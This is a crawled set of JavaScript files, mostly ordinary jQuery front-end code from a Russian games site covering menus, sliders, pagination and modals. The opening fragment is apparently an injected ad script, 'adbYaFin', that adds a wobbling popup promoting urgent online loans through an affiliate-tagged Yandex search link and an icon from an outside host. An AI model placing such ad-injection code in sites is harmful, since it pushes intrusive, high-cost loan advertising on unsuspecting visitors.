            var styleHtml = '.adbyafin{position: fixed;right: 15px;bottom: 15px;width: 320px;padding: 35px 30px;background-color: #fff;border: 1px solid #bbb;border-radius: 8px;display: flex;animation: 1.5s ease-in-out 0s normal none infinite running moving;box-shadow: 0 0 3px 3px #0000001a;box-sizing: border-box;z-index: 999999;}.adbyafin:hover {animation: 0;}.adbyafin-close{position: absolute;right: 15px;top: 9px;width: 18px;height: 18px;opacity: 0.4;cursor: pointer;transition: opacity .2s}.adbyafin-close:hover{opacity: 1}.adbyafin-close:before, .adbyafin-close:after{position: absolute;left: 15px;content: \'\';height: 18px;width: 2px;background-color: #333}.adbyafin-close:before{transform: rotate(45deg)}.adbyafin-close:after{transform: rotate(-45deg)}.adbyafin-icon{position: absolute;left: -20px;top: -30px;width: 60px;height: 60px;background: url(https://artofile.homes/img/purse.png) no-repeat;background-size: contain}.adbyafin-but{display: block;background-color: #50a91c;padding: 15px 20px;color: #fff;text-decoration: none;border-radius: 6px;font-weight: bold;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.27) 0px 2px 0px;box-shadow: rgba(0, 0, 0, 0.32) 0px 1px 1px;font-family: sans-serif;width: 100%;text-align: center;transition: all .2s}.adbyafin-but:hover{background-color: #5cb429;color:#fff;transform: scale(1.03);cursor: pointer;}.adbyafin-but:active,.adbyafin-but:visited,.adbyafin-but:focus{color:#fff;}@media (max-width: 576px){.adbyafin{width: 96%;left: 2%;right: 2%}.adbyafin-icon {left: -18px;}}@keyframes moving{0%, 50%, 100% {transform: rotate(0deg);}10%, 30% {transform: rotate(-5deg);}20%, 40% {transform: rotate(5deg);}}';
                
            var html = '<meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1, maximum-scale=10.0, user-scalable=yes"><div class="adbyafin-close"></div><div class="adbyafin-icon"></div><a class="adbyafin-but" href="https://ya.ru/search/?clid=11882855-527&text=займ на карту срочно" rel="nofollow" target="_blank">Онлайн Займ</a>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);

            var container = document.createElement("div");

            container.className = 'adbyafin';

            container.innerHTML = html;

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-but")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-close")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        adbYaFin.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            adbYaFin.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/global.js
body_size: -69
content:
var gs = {
    global: {}
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/vendor/main.js
body_size: 2033
content:
jQuery(function($) {
	// Fix fixed bg's jump
	/MSIE [6-8]|Mac/i.test(navigator.userAgent)||$("header, article, footer").each(function(){if("fixed"==$(this).css("backgroundAttachment")){var i=$(this),a=/WebKit/i.test(navigator.userAgent)?9:8;i.addClass("froid-fixed-bg").data({bgX:i.css("backgroundPosition").slice(0,i.css("backgroundPosition").indexOf(" ")),bgY:i.css("backgroundPosition").slice(i.css("backgroundPosition").indexOf(" ")),margin:a})}}),$(window).bind("SIModals.modalsOpen",function(){$(".froid-fixed-bg").each(function(){var i=$(this);i.css("backgroundPosition","calc("+i.data("bgX")+" - "+i.data("margin")+"px) "+i.data("bgY"))})}),$(window).bind("SIModals.modalsClose",function(){$(".froid-fixed-bg").each(function(){var i=$(this);i.css("backgroundPosition",i.data("bgX")+" "+i.data("bgY"))})});
	
	// SI False
	$('.si-false').click(function(){return false;});
	
	// Mobile full-width && disable animation
	if(is_mobile()) {
		
		// Fix mobile fixed bg's
		$("header, article, footer").each(function(){if ("fixed" == $(this).css("backgroundAttachment")) $(this).css('backgroundAttachment', 'scroll');});

	}
	
	if (is_OSX()) {
		$('html, body').addClass('osx');
	}
	
	if (!!navigator.userAgent.match(/Trident./)) {
		$("html").addClass("ie");
	}
	
	if (!!navigator.userAgent.toLowerCase().match(/firefox./)) {
		$("html").addClass("ff");
	}
	
	$.fn.SIInit = function() {
		$('[data-fancybox]').fancybox({
			clickContent: 'close',
			loop : true,
			protect: true,
			transitionEffect : 'circular',
			transitionDuration : 500,
			thumbs : {
				autoStart   : true,
				hideOnClose : false
			},
			youtube : {
				autoplay : 1
			},
			vimeo : {
				autoplay : 1
			},
			video: {
				autoStart: true
			},
			lang : 'ru',
			i18n : {
				'ru' : {
					CLOSE       : 'Закрыть',
					NEXT        : 'Следующая',
					PREV        : 'Предыдущая',
					ERROR       : 'Возникла ошибка при загрузке. <br/> Попробуйте позже.',
					PLAY_START  : 'Начать слайдшоу',
					PLAY_STOP   : 'Отсановить слайдшоу',
					FULL_SCREEN : 'На весь экран',
					THUMBS      : 'Показать/Скрыть миниатюры'
				},
			},
			buttons : ['close']
		});

	};
	
	$.fn.SIInit();

	// Jump links
	$('.si-jump').SIJump();

	// Nav
	
		// Open/Close
		$('.sandwich-link').click(function() {
			
			$('.sandwich-link').toggleClass('active');
			$('.mobile-nav-wrapper').toggleClass('active');
			$('html').toggleClass('si-lock');
			
			return false;
		});
		
		// Open/Close Profile
		$('.mobile-profile-avatar').on('click touchstart', function(event) {
            event.preventDefault();
			$('.mobile-profile-menu').slideToggle(300);
		});

		$('.js-mobile-main-submenu-container').find('a').on('click touchstart', function (event) {
			event.stopPropagation();
		});

		$('.js-mobile-main-submenu-button').on('click touchstart', function(event) {
            event.preventDefault();
            var $menu = $(this).find('.js-mobile-main-submenu-container');
			$('.js-mobile-main-submenu-container').not($menu).hide();
			$menu.slideToggle(300);
        })

		// Open/Close Mobile Undermenu
		$('.mobile-dropdown').on('click touchstart', function(event) {
            event.preventDefault();
			$('.mobile-dropdown-menu').slideToggle(300);
		});

		// Swipe
		
			// Open
			$('.swipe-panel').swipe({
				
				swipeStatus:function(event, phase, direction, distance, duration, fingers) {

					if (phase == "move" && direction == "right") {
						
						$('.sandwich-link').addClass('active');
						$('.mobile-nav-wrapper').addClass('active');
						$('html').addClass('si-lock');
						
					}

				}
				
			  }); 
			  
			// Close
			$('.mobile-nav-wrapper').swipe({
				
				swipeStatus:function(event, phase, direction, distance, duration, fingers) {
					
					if (phase == "move" && direction == "left") {
						
						$('.sandwich-link').removeClass('active');
						$('.mobile-nav-wrapper').removeClass('active');
						$('html').removeClass('si-lock');
						
					}

				}
				
			  });

    // Archive

    	// Mobile tabs
    $('.archive-tab-current').on('click touchstart', function() {

        $(this).toggleClass('active');
        $(this).parent().find('.archive-tabs-dropdown').slideToggle(300);
        $(this).parent().find('.archive-tabs-sandwich').toggleClass('active');

        return false;

    });

    // Last Articles

    	// Mobile tabs
    $('.last-articles-tab-current').on('click touchstart', function() {

        $(this).toggleClass('active');
        $(this).parent().find('.last-articles-tabs-dropdown').slideToggle(300);
        $(this).parent().find('.last-articles-tabs-sandwich').toggleClass('active');

        return false;

    });

	// Articles
	
		// Title AutoHeight
		$('.article-title').matchHeight();
	
	// Games
		
		// Mobile tabs
		$('.game-tab-current').on('click touchstart', function() {
		
			$(this).toggleClass('active');
			$(this).parent().find('.game-tabs-dropdown').slideToggle(300);
			$(this).parent().find('.game-tabs-sandwich').toggleClass('active');
			
			return false;
		
		});
	
	// Videos
		
		// Slider
		$('.videos').owlCarousel({loop:false,items:3,margin:20,nav:false,dots:true,
			responsive : {
				0 : {items: 1},
				480 : {items: 2},
				768 : {items: 3},
			},
		});
		
	// News
		
		// AutoHeight
		$('.news-match-height').matchHeight();
	
	// Comments
		
		// Star select
		$('.leave-comment-star-link').on('mouseenter touchstart', function() {
		
			$(this).addClass('active');
			$(this).prevAll('.leave-comment-star-link').addClass('active');
			$(this).nextAll('.leave-comment-star-link').removeClass('active');
			
			return false;
			
		});
		
		// Star reset
		$('.leave-comment-rate').on('mouseleave', function() {
			$(this).find('.leave-comment-star-link').eq($(this).data('current')).trigger('mouseenter');
		
		});
		
		// Star click
		$('.leave-comment-star-link').on('click touchstart', function() {
			
			var index = $(this).index();
			
			$('.leave-comment-rate').data('current', index++);
			
			$('.leave-comment-star-value').text(index + '.0');
			
			$('.leave-comment-form').find('[name=comment_rate]').val(index);
			
			return false;
		
		});
		
		// Comments check
		$('.leave-comment-form').on('submit', function() {
			
			var comment_area = $(this).find('.comment-message');
			
			if (comment_area.val() == '') {
			
				comment_area.si_show_message('Укажите Ваш комментарий');
				return false;
			
			}
		
		});
		
	// Similar
		
		// Slider
		$('.similar').owlCarousel({loop:false,items:5,margin:20,nav:false,dots:true,
			responsive : {
				0 : {items: 2},
				480 : {items: 3},
				768 : {items: 5},
			},
		});
});


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.pagination.js
body_size: 874
content:
;(function ($, window, document, undefined) {
    "use strict";

    var ns = "rbkPagination";

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function ($elem, plugin) {
        this.$elem = $elem;
        this.$list = this.$elem.prev(".js-rbk-pagination-list");
        this.plugin = plugin;
    };

    View.prototype = {
        init: function () {
            var self = this;

            $(this.$elem).on("click", ".js-button", function (event) {
                event.preventDefault();
                if (!self.plugin.busy) {
                    self.plugin.handle();
                }
            });

            return self;
        },

        replaceControl: function (html) {
            this.$elem.html(html);
        },

        appendItems: function (html) {
            this.$list.append(html);
        },

        getButton: function () {
            return this.$elem.find(".js-button");
        },

        currentUrl: function () {
            if (undefined !== this.getButton().data("url")) {
                return this.getButton().data("url");
            }

            return this.getButton().attr("href");
        }
    };

    var Plugin = function (elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.busy = false;
        this.config = $.extend({}, options, {
            enablePagination: undefined === this.$elem.data("enablePagination") ? 1 : this.$elem.data("enablePagination")
        });
        this.view = new View(this.$elem, this).init();
    };

    Plugin.prototype = {
        handle: function () {
            var self = this;

            self.busy = true;
            window.Gameland.Component.Button.disable.call(self.view.getButton());
            window.Gameland.Component.Button.text.call(self.view.getButton(), "Загрузка...");

            $.ajax({
                cache: false,
                method: "GET",
                url: self.view.currentUrl(),

                success: function (response) {
                    if (self.config.enablePagination) {
                        history.replaceState({}, "", self.view.currentUrl());
                    }
                    self.view.appendItems(response.entries);
                    self.view.replaceControl(response.pagination);
                },

                complete: function () {
                    self.busy = false;
                }
            });
        },

        destroy: function () {}
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    $.fn[ns] = function (options) {
        var methods = ["destroy"];

        if (typeof options === "string" && $.inArray(options, methods) > -1) {
            var plugin = $(this).data(ns);
            return plugin[options](Array.prototype.slice.call(arguments, 1));
        }

        return this.each(function () {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);
            }
        });
    };

    $(".js-rbk-pagination").rbkPagination();
})(jQuery, window, document);



--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.modal.js
body_size: 1190
content:
;(function($, window, document, undefined) {
    'use strict';

    var ns = 'rbkModal';

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function($elem, plugin) {
        this.$elem = $elem;
        this.$backdrop = $('<div class="modal-backdrop fade in" />');
        this.plugin = plugin;
        this.$dismissCounter = null;
        this.dismissInterval = null;
    };

    View.prototype = {
        init: function() {
            var self = this;

            self.$elem.find('[data-dismiss="modal"]').on('click', function (event) {
                event.preventDefault();
                self.hide();
            });
            self.$elem.find('[data-dismiss="anchor"]').on('click', function () {
                self.hide();
            });

            self.$dismissCounter = self.$elem.find('.js-modal-dismiss-counter');

            return self;
        },

        show: function(effect) {
            var self = this;

            if (self.$elem.is(':visible')) {
                return;
            }

            $('body').prepend(self.$backdrop);

            var data = self.$elem.data();
            if ('undefined' === typeof data['keyboard'] || data['keyboard']) {
                $('body').off('keydown.rbkModalDismiss').on('keydown.rbkModalDismiss', function (event) {
                    if (27 === event.keyCode) {
                        self.hide();
                    }
                });
            }

            if ('fade' === effect) {
                self.$elem.fadeIn(500, function () {
                    self.$elem.trigger('rbkModal.shown');
                });
            } else {
                self.$elem.show();
                self.$elem.trigger('rbkModal.shown');
            }

            self.$dismissCounter.length && self.traceDismissCounter();

            return self;
        },

        hide: function(effect) {
            var self = this.close(effect);

            $('body').find('.modal-backdrop').remove();

            return self;
        },

        close: function(effect) {
            var self = this;

            if (self.$elem.is(':hidden')) {
                return;
            }

            'fade' === effect ? self.$elem.fadeOut(500) : self.$elem.hide();

            self.$dismissCounter.length && self.restoreDismissCounter();

            $('body').off('keydown.rbkModalDismiss');

            self.$elem.trigger('rbkModal.hidden');

            return self;
        },

        traceDismissCounter: function() {
            var
                self = this,
                dismissData = self.$dismissCounter.data()
            ;

            if (dismissData['showDismissAfter']) {
                var counter = Number(dismissData['showDismissAfter']);
                self.dismissInterval = setInterval(function () {
                    if (--counter < 1) {
                        clearInterval(self.dismissInterval);
                        self.$dismissCounter.hide();
                        self.hide('fade');
                        return;
                    }
                    self.$dismissCounter.text(counter);
                }, 1000);
            }

            return self;
        },

        restoreDismissCounter: function() {
            var
                self = this,
                dismissData = self.$dismissCounter.data()
            ;

            if (dismissData['showDismissAfter']) {
                clearInterval(self.dismissInterval);
                self.$elem.find(dismissData['showDismiss']).hide();
                self.$dismissCounter.show();
                self.$dismissCounter.text(self.$dismissCounter.data('showDismissAfter'));
            }

            return self;
        }
    };

    var Plugin = function(elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.config = $.extend({}, {}, options);
        this.view = new View(this.$elem, this).init();
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    Plugin.prototype = {
        show: function(effect) {
            this.view.show(effect);

            return this.$elem;
        },

        hide: function(effect) {
            this.view.hide(effect);

            return this.$elem;
        },

        close: function(effect) {
            this.view.close(effect);

            return this.$elem;
        },

        destroy: function() {
            console.error('Not implemented!');
        }
    };

    $.fn[ns] = function(options) {
        var methods = ['show', 'hide', 'close', 'destroy'];

        if (typeof options === 'string' && $.inArray(options, methods) > -1) {
            var
                plugin = $(this).data(ns),
                params = (Array.prototype.slice.call(arguments, 1))
            ;
            return plugin[options].apply(plugin, params);
        }

        return this.each(function() {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);

                $(this).hasClass('js-rbk-modal-show') && $(this)[ns]('show');
            }
        });
    };

    $('.js-rbk-modal').rbkModal();

    $('body').find('[data-toggle="' + ns + '"]').on('click', function (event) {
        event.preventDefault();
        $($(this).data('target'))[ns]('show');
    });
})(jQuery, window, document);
